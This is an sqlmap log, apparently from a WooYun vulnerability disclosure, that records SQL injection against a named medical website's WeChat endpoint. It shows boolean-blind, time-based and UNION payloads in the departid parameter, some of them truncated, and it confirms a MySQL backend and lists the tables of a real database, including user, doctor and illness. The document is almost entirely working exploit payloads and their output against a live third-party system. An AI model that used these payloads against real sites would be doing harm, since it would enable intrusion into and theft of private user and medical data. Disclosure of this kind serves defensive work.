 sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) AND 5950=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) AND (SELE
(5)))hMgq) AND (8051=8051
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://wechat.m.xywy.com:80/Index/getIll?departid=1) UNION ALL
16a786271,0x5a4a5a57676b47556a64,0x7171707671),NULL--
---
[09:28:36] [INFO] testing MySQL
[09:28:36] [INFO] confirming MySQL
[09:28:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL >= 5.0.0
[09:28:37] [INFO] fetching tables for database: 'xywy_weixin'
Database: xywy_weixin
[7 tables]
+---------------+
| user          |
| delivery_area |
| delivery_dept |
| depart        |
| doctor        |
| illness       |
| region        |
+---------------+
www.wooyun.org